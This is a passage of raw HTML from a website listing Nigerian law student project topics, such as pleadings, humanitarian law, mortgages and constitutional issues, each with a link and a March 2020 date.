                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:34:32+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/pleadings-in-the-high-courts-of-nigeria-harmonising-the-rules/" rel="bookmark" title="PLEADINGS IN THE HIGH COURTS OF NIGERIA. HARMONISING THE RULES">PLEADINGS IN THE HIGH COURTS OF NIGERIA. HARMONISING THE RULES</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:32:50+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-and-institutional-framework-regulating-public-offering-of-securities-in-the-nigerian-capital-market/" rel="bookmark" title="LEGAL AND INSTITUTIONAL FRAMEWORK REGULATING PUBLIC OFFERING OF SECURITIES IN THE NIGERIAN CAPITAL MARKET">LEGAL AND INSTITUTIONAL FRAMEWORK REGULATING PUBLIC OFFERING OF SECURITIES IN THE...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:31:04+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-of-islamic-and-international-humanitarian-laws/" rel="bookmark" title="A COMPARATIVE ANALYSIS OF ISLAMIC AND INTERNATIONAL HUMANITARIAN LAWS">A COMPARATIVE ANALYSIS OF ISLAMIC AND INTERNATIONAL HUMANITARIAN LAWS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:29:58+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/protection-of-the-rights-of-individuals-in-armed-conflict-situation-a-comparative-analysis-of-islamic-and-international-humanitarian-laws/" rel="bookmark" title="PROTECTION OF THE RIGHTS OF INDIVIDUALS IN ARMED CONFLICT SITUATION A COMPARATIVE ANALYSIS OF ISLAMIC AND INTERNATIONAL HUMANITARIAN LAWS">PROTECTION OF THE RIGHTS OF INDIVIDUALS IN ARMED CONFLICT SITUATION A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:28:36+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-the-public-complaints-commission-in-protecting-workers-rights-against-administrative-injustice-and-maladministration-in-nigeria/" rel="bookmark" title="THE ROLE OF THE PUBLIC COMPLAINTS COMMISSION IN PROTECTING WORKER’S RIGHTS AGAINST ADMINISTRATIVE INJUSTICE AND MALADMINISTRATION IN NIGERIA">THE ROLE OF THE PUBLIC COMPLAINTS COMMISSION IN PROTECTING WORKER’S RIGHTS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:27:27+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-the-world-trade-organisation-in-resolving-trade-disputes-under-international-law/" rel="bookmark" title="THE ROLE OF THE WORLD TRADE ORGANISATION IN RESOLVING TRADE DISPUTES UNDER INTERNATIONAL LAW">THE ROLE OF THE WORLD TRADE ORGANISATION IN RESOLVING TRADE DISPUTES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:21:11+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-rules-governing-admissibility-of-confession-under-the-evidence-act-cap-112-lfn-1990-a-critique/" rel="bookmark" title="THE RULES GOVERNING ADMISSIBILITY OF CONFESSION UNDER THE EVIDENCE ACT, CAP 112 LFN, 1990: A CRITIQUE">THE RULES GOVERNING ADMISSIBILITY OF CONFESSION UNDER THE EVIDENCE ACT, CAP...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:20:08+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-of-sovereignty-in-international-law-issues-challenges-and-lessons-for-nigeria/" rel="bookmark" title="THE CONCEPT OF SOVEREIGNTY IN INTERNATIONAL LAW: ISSUES CHALLENGES AND LESSONS FOR NIGERIA">THE CONCEPT OF SOVEREIGNTY IN INTERNATIONAL LAW: ISSUES CHALLENGES AND LESSONS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:18:51+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-appraisal-of-taazir-punishments-under-the-katsina-state-sharia-penal-code-law-2001/" rel="bookmark" title="CRITICAL APPRAISAL OF TA’AZIR PUNISHMENTS UNDER THE KATSINA STATE SHARI’A PENAL CODE LAW, 2001">CRITICAL APPRAISAL OF TA’AZIR PUNISHMENTS UNDER THE KATSINA STATE SHARI’A PENAL...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:17:34+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-the-legal-implications-of-mortgages-as-collateral-in-nigeria-2/" rel="bookmark" title="AN EXAMINATION OF THE LEGAL IMPLICATIONS OF MORTGAGES AS COLLATERAL IN NIGERIA">AN EXAMINATION OF THE LEGAL IMPLICATIONS OF MORTGAGES AS COLLATERAL IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:16:44+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/securities-for-bank-lending-perspectives-under-nigerian-law/" rel="bookmark" title="SECURITIES FOR BANK LENDING: PERSPECTIVES UNDER NIGERIAN LAW.">SECURITIES FOR BANK LENDING: PERSPECTIVES UNDER NIGERIAN LAW.</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:15:20+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-tort-of-negligence-under-nigeria-law/" rel="bookmark" title="THE TORT OF NEGLIGENCE UNDER NIGERIA LAW">THE TORT OF NEGLIGENCE UNDER NIGERIA LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:14:32+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/succession-to-rights-in-land-under-igala-customary-law-of-kogi-state/" rel="bookmark" title="SUCCESSION TO RIGHTS IN LAND UNDER IGALA CUSTOMARY LAW OF KOGI STATE">SUCCESSION TO RIGHTS IN LAND UNDER IGALA CUSTOMARY LAW OF KOGI...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:13:29+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-penal-responsibility-and-sanctions-for-violations-of-international-humanitarian-law/" rel="bookmark" title="“THE PENAL RESPONSIBILITY AND SANCTIONS FOR VIOLATIONS OF INTERNATIONAL HUMANITARIAN LAW">“THE PENAL RESPONSIBILITY AND SANCTIONS FOR VIOLATIONS OF INTERNATIONAL HUMANITARIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:12:42+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/tax-evasion-and-avoidance-in-nigeria-and-cameroon-a-comparative-study/" rel="bookmark" title="TAX EVASION AND AVOIDANCE IN NIGERIA AND CAMEROON: A COMPARATIVE STUDY">TAX EVASION AND AVOIDANCE IN NIGERIA AND CAMEROON: A COMPARATIVE STUDY</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:57:50+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/federal-state-constitutional-issues-in-nigeria-between-1979-1903-their-genesis-evolution-and-solution/" rel="bookmark" title="FEDERAL/STATE CONSTITUTIONAL ISSUES IN NIGERIA BETWEEN 1979 – 1903: THEIR GENESIS, EVOLUTION AND SOLUTION">FEDERAL/STATE CONSTITUTIONAL ISSUES IN NIGERIA BETWEEN 1979 – 1903: THEIR GENESIS,...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:57:03+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/local-government-system-under-the-1979-constitution-of-the-federal-republic-of-nigeria/" rel="bookmark" title="LOCAL GOVERNMENT SYSTEM UNDER THE 1979 CONSTITUTION OF THE FEDERAL REPUBLIC OF NIGERIA">LOCAL GOVERNMENT SYSTEM UNDER THE 1979 CONSTITUTION OF THE FEDERAL REPUBLIC...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:56:04+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/united-nations-peacekeeping-operations-a-case-study-of-lebanon/" rel="bookmark" title="UNITED NATIONS PEACEKEEPING OPERATIONS (A CASE STUDY OF LEBANON)">UNITED NATIONS PEACEKEEPING OPERATIONS (A CASE STUDY OF LEBANON)</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:54:54+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-african-union-a-u-in-promoting-peace-and-security-in-africa/" rel="bookmark" title="THE ROLE OF AFRICAN UNION (A.U.) IN PROMOTING PEACE AND SECURITY IN AFRICA">THE ROLE OF AFRICAN UNION (A.U.) IN PROMOTING PEACE AND SECURITY...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:53:24+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/regionalism-within-the-new-international-economic-order-a-legal-perspective/" rel="bookmark" title="REGIONALISM WITHIN THE NEW INTERNATIONAL ECONOMIC ORDER: A LEGAL PERSPECTIVE">REGIONALISM WITHIN THE NEW INTERNATIONAL ECONOMIC ORDER: A LEGAL PERSPECTIVE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:52:38+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-relevance-of-qiyas-analogical-deduction-as-a-source-of-islamic-law-in-contemporary-time/" rel="bookmark" title="THE RELEVANCE OF QIYAS (ANALOGICAL DEDUCTION) AS A SOURCE OF ISLAMIC LAW IN CONTEMPORARY TIME">THE RELEVANCE OF QIYAS (ANALOGICAL DEDUCTION) AS A SOURCE OF ISLAMIC...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:51:05+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/application-of-some-equitable-maxims-in-nigeria/" rel="bookmark" title="APPLICATION OF SOME EQUITABLE MAXIMS IN NIGERIA">APPLICATION OF SOME EQUITABLE MAXIMS IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:50:02+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-plea-of-insanity-in-nigerian-law/" rel="bookmark" title="THE PLEA OF INSANITY IN NIGERIAN LAW">THE PLEA OF INSANITY IN NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:48:56+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/irregularities-in-the-criminal-procedure-code-of-northern-states-of-nigeria-a-critical-appraisal/" rel="bookmark" title="IRREGULARITIES IN THE CRIMINAL PROCEDURE CODE OF NORTHERN STATES OF NIGERIA:- A CRITICAL APPRAISAL.">IRREGULARITIES IN THE CRIMINAL PROCEDURE CODE OF NORTHERN STATES OF NIGERIA:-...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:47:53+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-encumbrances/" rel="bookmark" title="LEGAL ENCUMBRANCES">LEGAL ENCUMBRANCES</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:46:50+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/tort-liability-in-the-anglo-nigerian-and-american-conflict-of-laws/" rel="bookmark" title="TORT LIABILITY IN THE ANGLO-NIGERIAN AND AMERICAN CONFLICT OF LAWS">TORT LIABILITY IN THE ANGLO-NIGERIAN AND AMERICAN CONFLICT OF LAWS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:45:10+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/protection-of-women-against-discriminatory-laws-policies-and-practices-in-nigeria-an-appraisal/" rel="bookmark" title="PROTECTION OF WOMEN AGAINST DISCRIMINATORY LAWS, POLICIES AND PRACTICES IN NIGERIA: AN APPRAISAL">PROTECTION OF WOMEN AGAINST DISCRIMINATORY LAWS, POLICIES AND PRACTICES IN NIGERIA:...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:44:18+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/liability-of-state-agencies-and-public-officers-vis-a-vis-sovereign-immunity-and-limitation-of-actions-under-nigerian-law/" rel="bookmark" title="LIABILITY OF STATE AGENCIES AND PUBLIC OFFICERS VIS-A-VIS SOVEREIGN IMMUNITY AND LIMITATION OF ACTIONS UNDER NIGERIAN LAW">LIABILITY OF STATE AGENCIES AND PUBLIC OFFICERS VIS-A-VIS SOVEREIGN IMMUNITY AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:42:39+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/title-and-management-of-land-under-native-law-and-custom-of-the-people-of-the-middle-belt-of-nigeria/" rel="bookmark" title="TITLE AND MANAGEMENT OF LAND UNDER NATIVE LAW AND CUSTOM OF THE PEOPLE OF THE MIDDLE-BELT OF NIGERIA">TITLE AND MANAGEMENT OF LAND UNDER NATIVE LAW AND CUSTOM OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:41:38+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-equitable-remedy-of-injunction-and-its-application-in-the-nigerian-courts/" rel="bookmark" title="AN APPRAISAL OF THE EQUITABLE REMEDY OF INJUNCTION AND ITS APPLICATION IN THE NIGERIAN COURTS">AN APPRAISAL OF THE EQUITABLE REMEDY OF INJUNCTION AND ITS APPLICATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:40:25+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/individual-property-holding-a-comparative-study-between-cameroon-and-nigeria/" rel="bookmark" title="INDIVIDUAL PROPERTY HOLDING: A COMPARATIVE STUDY BETWEEN CAMEROON AND NIGERIA">INDIVIDUAL PROPERTY HOLDING: A COMPARATIVE STUDY BETWEEN CAMEROON AND NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:39:29+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/joint-venture-agreements-as-a-tool-for-revitalizing-nigerias-solid-minerals-sub-sector/" rel="bookmark" title="JOINT VENTURE AGREEMENTS AS A TOOL FOR REVITALIZING NIGERIA’S SOLID MINERALS SUB SECTOR">JOINT VENTURE AGREEMENTS AS A TOOL FOR REVITALIZING NIGERIA’S SOLID MINERALS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T14:38:25+00:00" >March 16, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
